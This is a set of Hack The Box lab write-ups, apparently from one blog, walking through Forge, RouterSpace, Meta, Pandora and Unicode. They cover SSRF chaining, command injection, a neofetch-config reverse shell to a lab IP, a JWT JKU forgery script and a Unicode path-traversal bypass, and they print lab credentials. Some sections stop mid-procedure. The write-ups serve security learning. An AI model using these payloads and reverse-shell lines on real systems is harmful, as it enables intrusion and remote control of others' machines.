
Forge is an intermediate machine from Hack The Box, developed by NoobHacker9999. I really liked this machine for the initial foothold process. Forge have some internal service and an external website. The external website have an SSRF vulnerability and we can exploit it to access the internal services and eventually get the user shell. Once we are in as the user, we can find a python script that can be run as super user, with python debugger turned on. Once we are in the PDB shell, we can enter custom python script to spawn a root shell.
Let’s begin the exploitation.
Exploitation
The nmap scan showed that Forge have three ports open. Amongst them, port 21 is filtered.
nmap -sCV -v -oN tcp 10.10.11.111
Nmap scan result.
Nmap scan report for 10.10.11.111
Host is up (0.053s latency).
Not shown: 997 closed ports
PORT   STATE    SERVICE VERSION
21/tcp filtered ftp
22/tcp open     ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 4f:78:65:66:29:e4:87:6b:3c:cc:b4:3a:d2:57:20:ac (RSA)
|   256 79:df:3a:f1:fe:87:4a:57:b0:fd:4e:d0:54:c6:28:d9 (ECDSA)
|_  256 b0:58:11:40:6d:8c:bd:c5:72:aa:83:08:c5:51:fb:33 (ED25519)
80/tcp open     http    Apache httpd 2.4.41 ((Ubuntu))
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to http://forge.htb
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
I navigated to the web server and it redirected me to the hostname http://forge.htb.
I added the hostname to my /etc/hosts file, refreshed the page and it showed me the following gallery.
There was an Upload image button. So, I clicked it and it lead me to the following page.
I tested the Upload function to see if the upload function checks the uploaded file’s type. So, I uploaded a PHP file and it showed me the following link.
I curl-ed the shown URL and I got the contents of the PHP file I uploaded. So, there’s no checking in place for the uploaded file’s format.
There was also an Upload from URL section, where we could provide a URL and the file will be uploaded to the target. I tested that function and it was also working.

But, we can’t upload a PHP reverse shell and execute it because this was a python based web server. I found that when I began to tinker with the upload form and I got the following error.
So, I decided to try accessing the ftp via this to test if SSRF was possible.
I first tried ftp://127.0.0.1/ as the payload, but the protocol ftp was blacklisted. So, I tried http://127.0.0.2:21/ and it retrieved the FTP service banner! I used 127.0.0.2 as the target, since 127.0.0.1 and localhost was blacklisted and 127.0.0.x can be used as the loopback address.
So, SSRF is possible. But, since the ftp:// scheme is blocked, we cannot use this to access the ftp service.
I then decided to expand my recon and started sub domain enumeration using gobuster, since we already have a domain name.
And gobuster did find a new subdomain admin.forge.htb.
So, I tried to access the new subdomain, but it showed the following error.

I then curl-ed the generated URL and found the contents of admin.forge.htb.
In the output, I noticed two endpoints. One for announcements and one for uploading files.
Using the technique I just did, I extracted the contents of /announcements. There was a username and password given in the announcements page.
I tried the credentials to login via SSH, but the password login was disabled.
So, I decided to take a step back and think about what to do next.
In the announcements page, I’ve found three interesting things.
The creds to the FTP server is user:heightofsecurity123!
The /upload endpoint in admin.forge.htb supports ftp
To upload files, we can pass the URL of the file via GET variable u.
Assembling all the information we got, the picture is clear. We have to use forge.htb‘s SSRF to access admin.forge.htb. Then, we can use admin.forge.htb‘s Upload by URL feature to retrieve contents from the FTP server.
Anatomy of the attack
Now that we know what attack to do, let’s start the exploitation.
I used the following payload in BurpSuite to login to the FTP server and list the file contents.
I got a generated URL and just like we did before, I curl-ed the URL and I got the directory listing!
I could read the user.txt, but there wasn’t anything other than that.
I was stuck.
That’s when I remembered the error SSH showed when I tried to login earlier.
It required a public key to authenticate as user. So, I guessed that FTP is serving the home directory of the user and we need to export the id_rsa key from user‘s home directory to login as user.
I used the following payload to export the id_rsa key from the FTP server.
Once I was in as user, I issued sudo -l and found that user can run the python script /opt/remote-manage.py as root.
I inspected the code and found some interesting things.
Contents of remote-manage.py
The script once invoked will start listening on a random port and once we connect to that port, it will ask us for a password and the password is hardcoded as secretadminpassword.
Once we enter the password, the script will prompt a menu and using that menu, we can monitor processes, find free disk space and view listening sockets as root.
But, if the script encounters an exception, then the script will spawn python debugger (PDB).
That means, If we can create an exception to the script, then we can execute python commands as root.
So, I started the script by using the following command.
sudo /usr/bin/python3 /opt/remote-manage.py
And the script started listening on a random port
I then used netcat to connect to the port and entered the password secretadminpassword.
I then cancelled the netcat, by pressing CTRl+C and it raised an exception in the python script and it entered PDB.
So, I used the following python code to spawn root bash shell.
import pty;pty.spawn("/bin/bash")
And we’re root!
Postlude
And that was Forge!
A great box that used a cool nested SSRF as it’s initial foothold, which I enjoyed a lot!
Kudos to NoobHacker9999 for creating such a fun machine!
Routerspace is an easy box from HackTheBox developed by h4rithd. This machine had an interesting foothold vector, which included an APK file. We would need to setup an android testing setup to capture the request to a vulnerable API from the android application to proceed. Once the endpoint is identified, we can then use OS command injection to gain shell on the server. Then I’ve used the recent Sudo exploit to gain shell as root.
Let me elaborate on how I solved this box.
Exploitation
Nmap returned the following results.
PORT   STATE SERVICE VERSION
22/tcp open  ssh     (protocol 2.0)
| fingerprint-strings:
|   NULL:
|_    SSH-2.0-RouterSpace Packet Filtering V1
| ssh-hostkey:
|   3072 f4:e4:c8:0a:a6:af:66:93:af:69:5a:a9:bc:75:f9:0c (RSA)
|   256 7f:05:cd:8c:42:7b:a9:4a:b2:e6:35:2c:c4:59:78:02 (ECDSA)
|_  256 2f:d7:a8:8b:be:2d:10:b0:c9:b4:29:52:a8:94:24:78 (ED25519)
80/tcp open  http
|_http-trane-info: Problem with XML parsing of /evox/about
| fingerprint-strings:
|   FourOhFourRequest:
|     HTTP/1.1 200 OK
Navigated to the website and saw a static HTML page with a download link to an APK file named RouterSpace.apk.
I’ve tried decompiling the APK file and read the decompiled code using dex2jar, but couldn’t find anything useful.
That’s when I’ve decided to do some dynamic analysis on the app. So, I’ve downloaded Bluestacks and installed RouterSpace on an instance.
(I’ve tried GenyMotion, but the app wasn’t working correctly in Genymotion)
Once BlueStacks is installed, we need to enable ADB in Bluestacks. To do that, open BlueStacks, go to Settings > Advanced > Toggle Android Debug Bridge
Now we need to redirect traffic from Bluestacks via Burpsuite. We can do this via adb.
Issue the following comments in command prompt to set the HTTP proxy.
adb shell settings put global http_proxy localhost:3333
adb reverse tcp:3333 tcp:8080
These commands will set the global http proxy to be android ‘s port 3333. Then it will create a local port forwarding on android ‘s port 3333 to the host machine’s port 8080.
After that I’ve installed the RouterSpce.apk app on Bluestack and opened it.
It showed a Check Status button.

I clicked on check status and saw a request to routerspace.htb in my Burp.
This endpoint was kind of hidden among the errors because, the website had responded with a Suspicious activity message, if the client requests invalid endpoints.
Requesting /api via web browser
So, I’ve excluded any results containing the string Suspicious in Feroxbuster.
And the API endpoint was in the excluded results. Which means, there’s no way we could identify the endpoint by basic directory bruteforcing.
I’ve then send the API endpoint URL to Burp repeater, added the hostname to my hosts file and began tinkering.
When I’ve sent the request in Burpsuite, I’ve got this response with a trailing \n character.
So, I’ve tried \n command injection with the following payload and it worked!
ip":"0.0.0.0\nhostname"
This is equivalent to the the ; command injection technique.
Then I’ve tried to get a reverse shell back, but it didn’t work. There were some Iptables rules in place. So, I’ve wrote a public key in ~/home/paul/.ssh/authorized_keys, set the permissions to 600 and used the corresponding private key to login as paul via SSH.
Meta was an easy machine from HTB developed by Nauten. In terms of exploitation, this box was pretty straightforward and getting user is where most of the work at.
We’ll get a foothold in the box by exploiting an RCE in Exiftool. Once we’ve got the shell, we can find a hidden cronjob executing mogrify on a certain folder. We can then craft a malicious SVG file to gain shell as thomas. After that, we’ll inject malicious config file to neofetch by using an environment variable.
Let me elaborate on how I solved this box.
Exploitation
Nmap returned the following results.
Nmap scan report for 10.10.11.140
Host is up (0.065s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
|   2048 12:81:17:5a:5a:c9:c6:00:db:f0:ed:93:64:fd:1e:08 (RSA)
|   256 b5:e5:59:53:00:18:96:a6:f8:42:d8:c7:fb:13:20:49 (ECDSA)
|_  256 05:e9:df:71:b5:9f:25:03:6b:d0:46:8d:05:45:44:20 (ED25519)
80/tcp open  http    Apache httpd
|_http-title: Did not follow redirect to http://artcorp.htb
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

I’ve navigated to port 80 and it was redirecting to http://artcorp.htb/.
So I’ve added the hostname to /etc/hosts and refreshed the page.
It had their product in development named MetaView. But, that was the only finding in the page.
So, I’ve ran gobuster vhost bruteforcing and found a new hostname.
I then navigated to dev01.artcorp.htb and found the following webpage.
I clicked metaview and found the application.
If we upload a jpg/png format image to the MetaView application, it will display the metadata of the uploaded image.
I’ve uploaded a sample image to the application and got the following output.
The output looks similar to exiftool‘s output.
At first, my idea was to inject PHP code to the metadata and gain code execution from there. But, that wasn’t working.
So I’ve googled about exploits for exiftool and found one.
I used this github repo to generate a malicous jpg file. I’ve modified the IP and port to generate the malicious image file and uploaded it.

And I’ve got a shell back as www-data.
Privilege Escalation #1
Once I was in as www-data, I’ve ran pspy and spotted an interesting cronjob running on the target.
I’ve opened the convert_images.sh script and it had the following contents.
It was running mogrify; a tool from ImageMagick to convert the images.
So I’ve googled for ImageMagick exploit 2020 and found one. This post mentions crafting a malicious SVG file and gaining code execution via that.
So I’ve used the following code to create a malicious SVG file, which will copy thomas‘s SSH key to thomas’s home directory, readable by everyone. I have used the code to copy the SSH key to thomas‘s home folder because the /tmp directory was isolated for different users.
I’ve saved this code as exp.svg at /var/www/dev01.artcorp.htb/convert_images/ directory and waited for some time for the cronjob to execute.
Once I’ve got the SSH key, I’ve logged into the target as thomas.
Privilege Escalation #2
Once I was in as thomas, I ran sudo -l to find that we can run neofetch as root, without specifying the password.
But along with that, sudo had an interesting entry.
Normally when sudo-ing, it will reset the environmental variables. But here, it is explicitly stated that sudo will keep the XDG_CONFIG_HOME variable. $XDG_CONFIG_HOME defines the base directory relative to which user specific configuration files should be stored. Read More about this.
So, I’ve looked at neofetch’s present configuration file using the following command and I’ve found that, it is using a function named print_info to fetch the information .
neofetch --print_config|less
With referrence to the original configuration file, I’ve crafted a malicous config file and saved it to a subdirectory inside thomas‘s home directory.
The contents of malicous config.conf file is as follows.
print_info() {
prin "id" "$(bash -i >& /dev/tcp/10.10.14.68/9002 0>&1)"
}
We have to save this file as config.conf into a folder named neofetch, or else we’ll get this error.
Then I set the XDG_CONFIG_HOME variable to /home/thomas.
export XDG_CONFIG_HOME="/home/thomas"

Then I ran neofetch again using the following syntax.
Pandora was an easy machine from HTB, developed by TheCyberGeek & dmw0ng. This was an easy box and it demonstrated the importance of manual enumeration and the importance of accuracy in scan results.
For the foothold, we have to do an snmpwalk output to get credentials of a low privilged user. We can use this credential to login via SSH as daniel. Once we are in as daniel, we can find an instance of Pandora FMS running as user matt. We can then exploit an authentication bypass vuln in Pandora FMS to gain shell as matt.
After getting shell as matt, we can use a simple Path Injection vulnerabilty of a custom SUID binary to be root.
Let me elaborate on how I solved this box.
Exploitation
Nmap returned the following results.
Nmap scan report for 10.10.11.136
	Host is up (0.053s latency).
	Not shown: 998 closed tcp ports (reset)
	PORT   STATE SERVICE VERSION
	22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
	| ssh-hostkey:
	|   3072 24:c2:95:a5:c3:0b:3f:f3:17:3c:68:d7:af:2b:53:38 (RSA)
	|_  256 e7:36:43:3b:a9:47:8a:19:01:58:b2:bc:89:f6:51:08 (ED25519)
	80/tcp open  http    Apache httpd 2.4.41 ((Ubuntu))
	| http-methods:
	|_  Supported Methods: GET POST OPTIONS HEAD
	|_http-title: Play | Landing
	|_http-server-header: Apache/2.4.41 (Ubuntu)
	|_http-favicon: Unknown favicon MD5: 115E49F9A03BB97DEB840A3FE185434C
	Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
I navigated to port 80 and found the following web page.
It was a rabbit hole
I’ve tried several types of enumerations (Full port scan, UDP scan, Vhost brute forcing etc.), but didn’t found anything interesting.
That’s when I’ve decided to perform a UDP scan once again with nmap, but this time with a lower T value and to scan only the top 500 ports. I used -T3 for the scanning.
nmap -sU -v --top-ports=500 -T3 10.10.11.136
This scan was taking some time to run.
While UDP scan was running, I’ve checked if port 161 was open and found it was indeed open!
nmap -sU -p 161 10.10.11.136

I’ve ran snmpwalk with the following syntax.
snmpwalk -Os -c public -v 2c 10.10.11.136|tee snmpwalk
In the output, I’ve found an interesting commandline argument, where credentials to a user named daniel was given as an inline argument.
I’ve tested these credentials against SSH for credential reuse and it got me in!
Privilege Escalation #1
The user.txt flag was not present in daniel‘s home directory. It was present in /home/matt.
So, the next step is to escalate privileges to matt
I’ve started some local recon and Navigated to /var/www and found a folder named pandora_console.
I’ve also found the apache configuration for pandora at /etc/apache2/sites-available and the contents of the file are listed below.
This configuration shows that an instance of Pandora FMS is running locally at the target and it can be accessed at localhost:80. I’ve checked with ps aux and found that pandora is running as user matt!
I’ve navigated to the website and found the following page.
I’ve searched for some exploits and found it had some interesting ones!
Then I’ve zipped a malicous reverse shell PHP file and uploaded it as an Extension, via the Extension uploader.
After uploading the extension, I’ve clicked on Extension Manager view to execute the PHP code.
And I’ve got a shell back as matt!
Privilege Escalation #2
With some digging around the file system, I’ve found an interesting custom SUID binary with the source code next to it at /opt.
It was a custom backup utility, which backuped the contents of /var/www/pandora/pandora_console to a sub-directory inside the /root folder. The binary issues the tar command without the absolute path, so we could use Path hijacking attack to gain root.
However, upon running the binary, it showed that permission denied for accessing the /root folder. I’ve also noticed that I couldn’t run sudo -l as matt because of some weirdness of the reverse shell.
So, I had to spawn an SSH session as matt user, by writing an authorized_keys file first, to execute the SUID binary properly.
Once I had an SSH session as matt, I’ve used the Path hijacking attack to gain a shell as root!
Unicode was an intermediate machine developed by wh0am1root. This was a pretty interesting machine and it is all about bypassing filters. It had a cool initial foothold vector involving crafting a custom JWT, by using an open redirect vulnerability to bypass a JWK URL filter. After that, we could exploit an LFI to get a shell on the box bypassing the LFI filter using unicode characters.
To get root, we again bypass blacklist filter in a python compiled binary application, that can be run as root.
Let me elaborate on how I solved this box.
Exploitation
Nmap returned the following results.
Nmap scan report for 10.10.11.126
Host is up (0.061s latency).
Not shown: 998 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 fd:a0:f7:93:9e:d3:cc:bd:c2:3c:7f:92:35:70:d7:77 (RSA)
|   256 8b:b6:98:2d:fa:00:e5:e2:9c:8f:af:0f:44:99:03:b1 (ECDSA)
|_  256 c9:89:27:3e:91:cb:51:27:6f:39:89:36:10:41:df:7c (ED25519)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-favicon: Unknown favicon MD5: E06EE2ACCCCCD12A0FD09983B44FE9D9
|_http-title: 503
|_http-server-header: nginx/1.18.0 (Ubuntu)
| http-methods:
|_  Supported Methods: GET HEAD OPTIONS
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
I’ve navigated to port 80 and found the following site.
Right off the bat, I saw an open redirection in the site, from the Google about us button.
Open Redirection means that a web application accepts a user-controlled input that specifies a link to an external site, and uses that link in a Redirect. Open Redirect cannot be considered as a vulnerability by itself. But, this can be used efficiently for phishing attacks and bypass some filters.
So as of right now, this is just an interesting find, and we have to keep digging to find any meaningful vulnerabilities.
So I’ve started gobuster and…
Oh, forgot to tell you all that I’ve shifted to Feroxbuster, after seeing it on an Ippsec video.
It’s like gobuster, but with pretty colors, have almost the same syntax as gobuster and have recursive brute forcing. It’s like mashing dirbuster and gobuster together and I love it!
I’ve feroxbuster-ed (Feels pretty weird, but I’ll allow it!) the site and found a login page.
There was also a registration page. So, I’ve registered using that form and got logged in.
It had a form to upload threat reports in PDF format.
I’ve tried different exploits, but none of them worked.

That’s when I noticed the JWT token in the target and I’ve shifted the focus to it.
I’ve decoded the JWT token and found that the token uses JKU header and it contained a URL, pointing to the JSON formatted JWK file.
A JKU header (JWK Set URL) in a JWT token refers to a JWK (JSON Web Key) object that is JSON encoded, which is used to verify the JWT.
The JSON Web Key (JWK) is a JSON object that contains a well-known public key which can be be used to validate the signature of a JWT signed with the corresponding private key.
So this means that, if the target performs improper JKU header validation, then we can host our own JWK file and thereby craft a valid JWT token. This is explained very well in this blog post.
I’ve used token.dev to generate the JWT interactively. ( JWT.io doesn’t allow modifying the JWT interactively)
I’ve tried to modify the JKU header and changed the URL to my IP address, to see if I get a call back. But it didn’t work. It showed the following error.
This means that there’s some sort of validation of the JKU header in place.
That’s when I remembered about the Open redirection I’ve found ealier.
With the help of some nudge and some trial and error method, I’ve found a valid bypass and got a connection back from the server!
The target validates the JKU header by checking if the URL starts with http://hackmedia.htb/static/ . So, if we go up one directory and use /redirect to point the target to my web server, then we can bypass the filter.
Now we need to craft a valid JWK in JSON format. Following is the jwks.json file’s contents.
I’m going to change the username from secnigma to admin and validate it using my own jwks.json file.
To do this, we first need to generate a public and private key pair, extract the n and e values from the public key, update it to the jwks.json file and host the file in our web server.
Now, we need to paste the contents of publickey.crt file into token.dev ‘s Public key section and the contents of pkcs8.key file into token.dev ‘s Private key section.
Following was the private key I’ve genereated (pkcs8.key).
Following was the public key I’ve genereated (publickey.crt).
-----BEGIN PUBLIC KEY-----
MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAscWmsvHj1sgQTxfBvUBc
/oJXVS4Epo2+7kL7ayP/Z/FhxJXtkL/gcdkEXincvlhpStnf22rN+COUKhc6TWv4
qv9iS+J9uYoBiORGbVG0l9NZ6o+Tz//Jm9SJZDKsa0sNxrLBUHAQa2mPOKTMqB/P
AG94muuXKU6wbB+lkTl/VDBToZCc+85W8CuLYd97DQZ+XebzRP4hFDaYMLVvJQNY
feIUIZkuP+51WTwMLG/bxckF6zcm/I0Er53wc/NW23utzfk8SO/FhooEQkGbD9Rg
2saPmIn7wI3Ggpcfjbmhgl5VQOl5j4kgg4B81nrpjef5CUoCG34/Kmb31XlHfXyJ
1wIDAQAB
-----END PUBLIC KEY-----
If everything went right, token.dev will display Verified in green color.
My JWT is now signed using the private key I’ve generated.
Now I need to find the n and e values from the public key and update it to the jwks.json file.
There was a python script provided in the given post, which will generate the required values from the public key in hex format.
So I did all of that and tried to login to the website, but it failed.
After some time and with the help of some nudges, I’ve found my mistake. The original jwks.json file had the n and e values in Base64 encoded format; not Hex format.
I’ve used the following python script to extract n and e values in a base64 encoded format.
# Generating n and e paramaeters
from Crypto.PublicKey import RSA
from base64 import b64encode as b64
def int2bytes(number):
    return number.to_bytes((number.bit_length() + 7) // 8, byteorder="big")
fp = open("publickey.crt", "r")
key = RSA.importKey(fp.read())
fp.close()
n = b64(int2bytes(key.n)).decode()
e = b64(int2bytes(key.e)).decode()
print("n:", n.replace('+', '-').replace('/', '_'))
print("e:", e)
And I’ve updated the jwks.json file with the base64 encoded n and e values.
The admin dashboard had some links to reports. If we click the link, it will direct us to a website with a URL, that takes the PDF file names of the report as the GET parameter.
Naturally I’ve suspected LFI.


So, I’ve tried the good old ../../../../../etc/passwd payload, but it showed a peculiar output.
So, there’s some sort of filtering in place to prevent LFI. But can we bypass it? If yes, then how?
The answer lies in the name of this machine. Unicode!
This blog post does a great job at explaining about bypassing WAFs, using Unicode characters.
In short, this is a lot like URL parsing vulnerabilities mentioned in Orange Tsai’s presentation called Breaking Parsing Logic.
We could use Unicode Compatibility of the WAF, to normalize unicode characters into ASCII; so that we could bypass any filters in place that checks only ASCII characters.
As mentioned in the post, we could use this site to convert ASCII values to it’s unicode representaion.
I’ve used the unicode equivalent of ../ to test this bypass technique. The unicode payload is given below.
I’ve used this payload to succesfully bypass the WAF and include the /etc/passwd file.
Here, we are passing {‥ (U+2025)} character and the Flask web server is normalising it to ASCII’s .. {Double dots}, thereby bypassing the filter.
After that, I’ve started manual enumeration of files using LFI.
Manual enumeration using LFI
I’ve found the Home directory of a user named code by requesting /proc/self/environ file.
Then confirmed the directory’s existence using /home/code/.bashrc
And got user.txt this way.
Then I requested the file /etc/nginx/sites-enabled/default and got a very intersting file and it’s possible location.
From this, we know that the web root is /home/code/coder and we need to find a file named db.yaml I requested /home/code/coder/db.yaml and found the password.
I’ve used the password B3stC0d3r2021@@! to login as code via SSH.
That was a loooong user pwn!
Privilege Escalation
